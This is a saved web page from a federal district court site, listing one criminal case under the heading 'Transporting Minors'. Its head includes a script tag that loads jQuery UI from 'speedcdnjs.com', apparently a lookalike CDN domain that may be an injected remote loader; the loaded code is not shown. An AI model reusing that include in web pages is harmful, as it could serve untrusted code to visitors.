

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/transporting-minors
body_size: 6148
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/transporting-minors" />
<link rel="shortlink" href="/node/163" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Transporting Minors | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9g81m"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/transporting-minors":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-163 node-type-page section-transporting-minors">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/transporting-minors" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AtYE04bjhPG6PPoZnpwKPbf-lzw4BB1JE4hkeFwtj5A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Transporting Minors            </h1>
          
                                        
                      <article about="/transporting-minors" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Transporting Minors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table border="1" cellpadding="4" cellspacing="1" style="width: 600px;">
<tbody>
<tr>
<td class="rteright">
				<a href="/sites/vtd/files/01cr135.pdf">U.S.A.</a></td>
<td class="rtecenter">
				<a href="/sites/vtd/files/01cr135.pdf">v.</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">Holland</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">01-cr-135</a></td>
<td>
			</td>
</tr>
<tr>
<td class="rtecenter" colspan="5">
				<strong>Section 2421</strong></td>
</tr>
<tr>
<td class="rteright">
				<a href="/sites/vtd/files/01cr135.pdf">U.S.A.</a></td>
<td class="rtecenter">
				<a href="/sites/vtd/files/01cr135.pdf">v.</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">Holland</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">01-cr-135</a></td>
<td>
			</td>
</tr>
<tr>
<td class="rtecenter" colspan="5">
				<strong>Section 2422</strong></td>
</tr>
<tr>
<td class="rteright">
				<a href="/sites/vtd/files/01cr135.pdf">U.S.A.</a></td>
<td class="rtecenter">
				<a href="/sites/vtd/files/01cr135.pdf">v.</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">Holland</a></td>
<td>
				<a href="/sites/vtd/files/01cr135.pdf">01-cr-135</a></td>
<td>
			</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
